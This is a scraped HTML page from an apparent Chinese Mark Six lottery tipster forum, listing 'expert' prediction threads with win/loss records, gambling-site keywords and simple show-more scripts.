    	<div id=axg120 class=bg onmouseover=show_king0_listxg(this,120);>
        <li class="ss_01">121<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889466">[20错04]011期： 江雪寒@@@双波已更新@@@</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=147">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889466">〖江雪寒〗</a></li>
        </div>
    	<div id=axg121 class=bg onmouseover=show_king0_listxg(this,121);>
        <li class="ss_01">122<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889479">[26错05]011期：１波１波１波１波━━━｛实力见证｝绝不做假,</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=79">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889479">〖蒙古高原〗</a></li>
        </div>
    	<div id=axg122 class=bg onmouseover=show_king0_listxg(this,122);>
        <li class="ss_01">123<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889566">[09错03]011期：【赌王】〓(＜二行准特＞)〓★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2011">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889566">〖赌王〗</a></li>
        </div>
    	<div id=axg123 class=bg onmouseover=show_king0_listxg(this,123);>
        <li class="ss_01">124<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889586">[10错03](011期)★★★合数單雙★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1494">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889586">〖有心无力〗</a></li>
        </div>
    	<div id=axg124 class=bg onmouseover=show_king0_listxg(this,124);>
        <li class="ss_01">125<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889619">[15错03]011期:≈≈≈≈八肖≈≈≈八肖≈≈≈≈八肖≈≈≈≈八肖≈≈≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1902">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889619">〖江西宜春〗</a></li>
        </div>
    	<div id=axg125 class=bg onmouseover=show_king0_listxg(this,125);>
        <li class="ss_01">126<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889807">[08错01]〖011期〗个人心水〖大小尾〗 财富大门就在眼前。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9531">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889807">〖潇洒男孩〗</a></li>
        </div>
    	<div id=axg126 class=bg onmouseover=show_king0_listxg(this,126);>
        <li class="ss_01">127<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889828">[10错03]《011期》不二法门单双→喜欢单双的朋友可以多看看！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7063">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889828">〖不二法门〗</a></li>
        </div>
    	<div id=axg127 class=bg onmouseover=show_king0_listxg(this,127);>
        <li class="ss_01">128<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889960">[09错02]011期：研究会所六肖，请支持！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1772">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889960">〖研究会所〗</a></li>
        </div>
    	<div id=axg128 class=bg onmouseover=show_king0_listxg(this,128);>
        <li class="ss_01">129<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890204">[19错03]011期：【半数特围】打造精品35号码</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=761">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890204">〖白金赌侠〗</a></li>
        </div>
    	<div id=axg129 class=bg onmouseover=show_king0_listxg(this,129);>
        <li class="ss_01">130<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890261">[12错03]﹛011期﹜ 【细世】精选五不中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8879">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890261">〖细世〗</a></li>
        </div>
    	<div id=axg130 class=bg onmouseover=show_king0_listxg(this,130);>
        <li class="ss_01">131<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890380">[19错03]011期.【特段中特】9肖中机会留给有准备的人，别让他擦肩而过！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7581">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890380">〖顶尖杀手〗</a></li>
        </div>
    	<div id=axg131 class=bg onmouseover=show_king0_listxg(this,131);>
        <li class="ss_01">132<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890878">[46错03]011期：实战杀肖═→█绝禁一肖█</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=130">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890878">〖浪漫流星〗</a></li>
        </div>
    	<div id=axg132 class=bg onmouseover=show_king0_listxg(this,132);>
        <li class="ss_01">133<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890942">[16错03]011期：精选双波中特，加油向钱看 。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=346">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890942">〖挖金山〗</a></li>
        </div>
    	<div id=axg133 class=bg onmouseover=show_king0_listxg(this,133);>
        <li class="ss_01">134<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891005">[11错02]011期：个人实战三行,准不准，看了才知道</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=63">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891005">〖决胜千里〗</a></li>
        </div>
    	<div id=axg134 class=bg onmouseover=show_king0_listxg(this,134);>
        <li class="ss_01">135<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891102">[49错03][011期]【流氓大亨】殺半头━━━信心还是会在连连中━━━已更</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4070">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891102">〖专攻加野〗</a></li>
        </div>
    	<div id=axg135 class=bg onmouseover=show_king0_listxg(this,135);>
        <li class="ss_01">136<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891151">[08错01]011期：25码中特━━赚钱不再是个梦，打倒庄家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=653">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891151">〖永放光芒〗</a></li>
        </div>
    	<div id=axg136 class=bg onmouseover=show_king0_listxg(this,136);>
        <li class="ss_01">137<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891159">[11错02]011期：★★★〖平特1尾〗★★★已更新~~~~~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9059">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891159">〖走过场〗</a></li>
        </div>
    	<div id=axg137 class=bg onmouseover=show_king0_listxg(this,137);>
        <li class="ss_01">138<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891303">[07错01]011期㊣婷姐姐㊣平特一尾，全网最稳定！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=694">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891303">〖婷姐〗</a></li>
        </div>
    	<div id=axg138 class=bg onmouseover=show_king0_listxg(this,138);>
        <li class="ss_01">139<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891333">[17错03]011期：★【肥仔飚】八肖★资料都提前一天晚上更新@赚钱贴</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1903">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891333">〖肥仔飚〗</a></li>
        </div>
    	<div id=axg139 class=bg onmouseover=show_king0_listxg(this,139);>
        <li class="ss_01">140<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891363">[07错00]011期:研究一年的春夏秋冬资料，实战开始！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=911">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891363">〖我喜欢说〗</a></li>
        </div>
    	<div id=axg140 class=bg onmouseover=show_king0_listxg(this,140);>
        <li class="ss_01">141<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891593">[14错02]011期:【强人】挥刀砍【波色】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1384">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891593">〖强人〗</a></li>
        </div>
    	<div id=axg141 class=bg onmouseover=show_king0_listxg(this,141);>
        <li class="ss_01">142<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891624">[07错00]011期：★炮轰黑庄-----《大小》！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7293">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891624">〖喜神来也〗</a></li>
        </div>
    	<div id=axg142 class=bg onmouseover=show_king0_listxg(this,142);>
        <li class="ss_01">143<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891639">[14错02]『011期』【年年有鱼】?富贵险中求〈◆8 肖◆〉！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4571">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891639">〖年年有鱼〗</a></li>
        </div>
    	<div id=axg143 class=bg onmouseover=show_king0_listxg(this,143);>
        <li class="ss_01">144<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891646">[10错03]011期：--- 【五不中】----</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=626">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891646">〖郑多多〗</a></li>
        </div>
    	<div id=axg144 class=bg onmouseover=show_king0_listxg(this,144);>
        <li class="ss_01">145<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891650">[10错03]【011期】++++++琴棋书画++++++中++++++特++++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4303">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891650">〖中中码〗</a></li>
        </div>
    	<div id=axg145 class=bg onmouseover=show_king0_listxg(this,145);>
        <li class="ss_01">146<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891651">[09错02]011期：六肖打造六合界的神话，六肖，六肖，六肖，六肖，六肖，六肖，六肖，已上料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=299">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891651">〖不顶不行〗</a></li>
        </div>
    	<div id=axg146 class=bg onmouseover=show_king0_listxg(this,146);>
        <li class="ss_01">147<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891720">[18错01]「011期」========必中殺 12 碼！！！========准不准大家进来看看就知道!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1650">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891720">〖要勇敢〗</a></li>
        </div>
    	<div id=axg147 class=bg onmouseover=show_king0_listxg(this,147);>
        <li class="ss_01">148<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891902">[08错01]011期：一本万利【单双】与你携手,让彩民信赖实现梦想资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10432">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891902">〖一本万利〗</a></li>
        </div>
    	<div id=axg148 class=bg onmouseover=show_king0_listxg(this,148);>
        <li class="ss_01">149<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891961">[39错01]011期,【【【殺5碼】】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9647">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891961">〖旷野风〗</a></li>
        </div>
    	<div id=axg149 class=bg onmouseover=show_king0_listxg(this,149);>
        <li class="ss_01">150<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892122">[08错01]011期:★一键瞄特★最强→【五不中】【五不中】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2081">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892122">〖一键瞄特〗</a></li>
        </div>
    	<div id=axg150 class=bg onmouseover=show_king0_listxg(this,150);>
        <li class="ss_01">151<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892132">[09错02]011期：===两个半单双===两个半单双===看看就知道有没有！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1917">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892132">〖苹果手机〗</a></li>
        </div>
    	<div id=axg151 class=bg onmouseover=show_king0_listxg(this,151);>
        <li class="ss_01">152<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892162">[10错03]﹛011期﹜╰┅◢★（（大小尾））★◣┅╯经典好料.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9535">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892162">〖六鸣天下〗</a></li>
        </div>
    	<div id=axg152 class=bg onmouseover=show_king0_listxg(this,152);>
        <li class="ss_01">153<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892536">[09错02]〖011期〗【绝合大小】脱贫致富，实力打造，成就辉煌！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9369">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892536">〖东方红红〗</a></li>
        </div>
    	<div id=axg153 class=bg onmouseover=show_king0_listxg(this,153);>
        <li class="ss_01">154<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892669">[13错01]〖011期〗===【8 肖】，枪在手//跟我走！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11954">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892669">〖不能没有我〗</a></li>
        </div>
    	<div id=axg154 class=bg onmouseover=show_king0_listxg(this,154);>
        <li class="ss_01">155<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892765">[08错01]011期：++++++++++理想投注单双+++++++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=441">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892765">〖流星雨〗</a></li>
        </div>
    	<div id=axg155 class=bg onmouseover=show_king0_listxg(this,155);>
        <li class="ss_01">156<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892768">[09错02]011期，逍遥公子轰动六合≮≮≮6肖中≯≯≯论坛有你更 精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13129">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892768">〖逍遥公子〗</a></li>
        </div>
    	<div id=axg156 class=bg onmouseover=show_king0_listxg(this,156);>
        <li class="ss_01">157<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892776">[17错01]【011期】特码杀三肖,独家公式自研规律</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7039">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892776">〖邓将军〗</a></li>
        </div>
    	<div id=axg157 class=bg onmouseover=show_king0_listxg(this,157);>
        <li class="ss_01">158<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892810">[20错03]《011期》【无懈可击--杀三肖】㊣再度归来→支持极限◣已全部更新◢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12051">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892810">〖无懈可击〗</a></li>
        </div>
    	<div id=axg158 class=bg onmouseover=show_king0_listxg(this,158);>
        <li class="ss_01">159<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893070">[08错01]011期.大小尾特-长期发表，持续关注！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1866">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893070">〖借鸡生蛋〗</a></li>
        </div>
    	<div id=axg159 class=bg onmouseover=show_king0_listxg(this,159);>
        <li class="ss_01">160<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893189">[07错00]【011期】五不中〈特码王〉囍囍囍囍囍囍大家中奖！囍囍囍囍囍囍</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6284">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893189">〖特码王〗</a></li>
        </div>
    	<div id=axg160 class=bg onmouseover=show_king0_listxg(this,160);>
        <li class="ss_01">161<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893286">[10错03]【011期】〓〓〖家野〗〓坚持原创</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4272">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893286">〖发财宝典〗</a></li>
        </div>
    	<div id=axg161 class=bg onmouseover=show_king0_listxg(this,161);>
        <li class="ss_01">162<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893294">[17错04]「011期」实力验证，总会有人欣赏的！※※※※※※《红绿蓝波中特》※※※※※※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9450">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893294">〖林力〗</a></li>
        </div>
    	<div id=axg162 class=bg onmouseover=show_king0_listxg(this,162);>
        <li class="ss_01">163<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893403">[11错02]011期：《大佬文》〓〓精彩呈现〓〓【独创三行</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2006">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893403">〖大佬文〗</a></li>
        </div>
    	<div id=axg163 class=bg onmouseover=show_king0_listxg(this,163);>
        <li class="ss_01">164<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893457">[41错02]011期：----------杀一肖-----------准不准看数据！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=643">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893457">〖快报跟踪〗</a></li>
        </div>
    	<div id=axg164 class=bg onmouseover=show_king0_listxg(this,164);>
        <li class="ss_01">165<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893618">[26错03]「011期」中特③⑥码━━━━━倾情发表━━━━━ 两波中特！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9159">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893618">〖老赌王〗</a></li>
        </div>
    	<div id=axg165 class=bg onmouseover=show_king0_listxg(this,165);>
        <li class="ss_01">166<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893650">[10错03]「011期」《混混连锁》買 啥 開 啥！精彩继续！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9740">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893650">〖富豪梦想〗</a></li>
        </div>
    	
	</div>
	</div>
	
    </div>
</div>
		
		</td>
	</tr>
</table>

<script> 
function show(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabxg_Content0");
var text = box.innerHTML;
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
function show1(){ 
var longs =3333;
var longs1 =666;
var box = document.getElementById("myTabxg_Content1");
var text = box.innerHTML; 
var newBox = document.createElement("div"); 
var btn = document.createElement("a"); 
var xs = "<button class=\"btn_gsxg\">---《更多》---永久地址:jx40.com</button>";
var yc = "<button class=\"btn_gsxg\">---《收起》---永久地址:jx40.com</button>";
newBox.innerHTML = text.substring(0,longs); 
btn.innerHTML = text.length > longs ? xs : ""; 
btn.onclick = function(){ 
if (btn.innerHTML == xs){ 
btn.innerHTML = yc; 
newBox.innerHTML = text; 
}else{ 
btn.innerHTML = xs; 
newBox.innerHTML = text.substring(0,longs1); 
} 
} 
box.innerHTML = ""; 
box.appendChild(newBox); 
box.appendChild(btn); 
} 
show(); 
show1(); 
</script> 
</body>
</html>
<!---%[*认证结束%]*%-->

<div align="center" style="background-color: #FF9966"><font color="#fff" size="7">极限论坛：澳门认证</font></div>

<!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++)
    {
        if (i == Num)
        {
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content"+i).style.display = "none";
        }
    }
}
var show_king0_id = 1;
function show_king0_listam(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("aam"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_listam(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("bam"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.am_ji40_com { border:0px solid #ccc; margin:0px auto; }
.am_ji40_com .TabTitle {height:30px;}
.am_ji40_com .TabTitle .active {background:#FFCC00; width:50%;height:40px;line-height:40px;}
.am_ji40_com .TabTitle .normal {background:#DDDDDD; width:50%;height:40px;line-height:40px;}
.am_ji40_com .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.am_ji40_com .TabContent {background:#C0C0C0;  padding:1px; }
.am_ji40_com .none { display: none; }
.am_ji40_com .star { display: block: }
.am_ji40_com .star div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:24px;}
.am_ji40_com .star div li{list-style-type:none;}
.am_ji40_com .star .ss_01 {float:left;background:#ccc; font-size:14px;color:#00f; border-radius:6px;text-align:center; padding-top:3px; font-weight:bold; }
.am_ji40_com .star .ss_01 img { border:0px solid #999999; width:40px;height:18px;}
.am_ji40_com .star .ss_02 {float:left;font-size:14px;font-weight:bolder;}
.am_ji40_com .star .ss_02 a{color:#000;}
.am_ji40_com .star .ss_02 a:hover {color:#00f;}
.am_ji40_com .star .ss_02 a:visited {color:#FF0000;}
.am_ji40_com .star .ss_04 {float:left;font-size:14px;}
.am_ji40_com .star .ss_04 a{color:#0c0; }
.am_ji40_com .star .ss_05{font-size:14px;font-weight:bold;}
.am_ji40_com .star .ss_05 a{color:#00f;}
.am_ji40_com .star a{text-decoration:none; }
.am_ji40_com .btn_gsxg {color: #fff;  background-color: #006699;font-size: 20px;border-radius:20px;padding:6px 18px;}

</style>
</head>
<body>
<div class="am_ji40_com">
    <div class="TabTitle">
        <div id="myTabam">
      <li class="active" onclick=nTabs(this,0);><span style="color: #0000FF">澳门</span>ViP 高手</li>
      <li class="normal" onclick=nTabs(this,1);><span style="color: #0000FF">澳门</span>上榜高手</li>
        </div>
    </div>
</div>

<table border="2" width="100%">
	<tr>
		<td>
<div class="am_ji40_com">

    <div class="TabContent">

	<div id=myTabam_Content0>
    <div class="star">
    <div id=aam0 class=bg onmouseover=show_king0_listam(this,0);>
        <li class="ss_01">001<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888363">[91错05]025期:【========魧魧魧传说原创最稳的杀②肖========】开完奖第一时间更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14530">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888363">〖魧魧魧〗</a></li>
        </div>
    	<div id=aam1 onmouseover=show_king0_listam(this,1);>
        <li class="ss_01">002<img src="/image/amwz.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888509">[36错5]025期」★★★屠龙宝刀钢杀12码</a></li>
